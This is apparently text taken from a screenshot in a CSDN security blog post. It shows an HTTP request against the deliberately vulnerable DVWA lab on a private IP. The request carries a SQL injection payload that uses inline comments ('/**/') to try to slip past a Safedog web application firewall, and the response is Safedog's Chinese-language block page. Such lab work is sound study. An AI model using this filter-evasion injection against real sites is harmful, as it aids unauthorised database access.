 Send
Cancel
<
>
Target: http://192.168
Request
Raw
Params
Headers
Hex
GET /DVWA/vulnerabilities/sqli/?id=1'/**/and/**/'1'='1&Submit=Submit HTTP/1.1
Host: 192.168.88.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
</g>
</svg>
</div>
<div id="mid">
<div id="warm">
<span><b>您的请求带有不合法参数，已被网站管理员设置拦截！</b></span>
</div>
<div id="tip">
<p>可能原因：您提交的内容包含危险的攻击请求</p>
<p>如何解决：</p>
<div id="example">
<p>1）检查提交内容；</p>
<p>2）如网站托管，请联系空间提供商；</p>
<p>3）普通网站访客，请联系网站管理员</p>
</div>
</div>
</div>
<div id="bom">
<div id="left">
<svg xmlns="http://www.w3.org/2000/svg" id="图层_1" style="" viewBox="0 0 30 30" x="0px" y="0px"
xmlns:xml="http://www.w3.org/XML/1998/namespace" xml:space="preserve" version="1.1">
<style type="text/css">
.st4{fill:#DFDFDF;}
.st5{fill:#0458B0;}
.st6{fill:#EDE7E6;}
.st7{fill:#F7EDEB;}
.st8{fill:#3B455F;}
</style>
<g>
<circle class="st4" cx="15" cy="15" r="15" />
<ellipse class="st5" cx="15" cy="23.5" rx="12.4" ry="6.5" />
<path class="st6" d="M 15 22 L 15 22 c -2.2 0 -4 -1.8 -4 -4 v -3 c 0 -2.2 1.8 -4 4 -4 h 0 c 2.2
4 v 3 C 19 20.2 17.2 22 15 22 Z" />
<ellipse class="st7" cx="15" cy="10.5" rx="5" ry="7.5" />
<polygon class="st8" points="11,6 13,8 19,8 20,11 21,11 21,5 18,2 12,2 9,5 9,11 10,11" />
<path class="st7" d="M 19.5 13 h -9 C 9.7 13 9 12.3 9 11.5 v 0 c 0 -0.8 0.7 -1.5 1.5 -1.5 h 9 c
0.7 1.5 1.5 v 0 C 21 12.3 20.3 13 19.5 13 Z" />
</g>
</svg>
</div>
<div id="right">
<span>如果您是网站管理员，请登录安全狗</span>
https://blog.csdn.net/weixin_39190897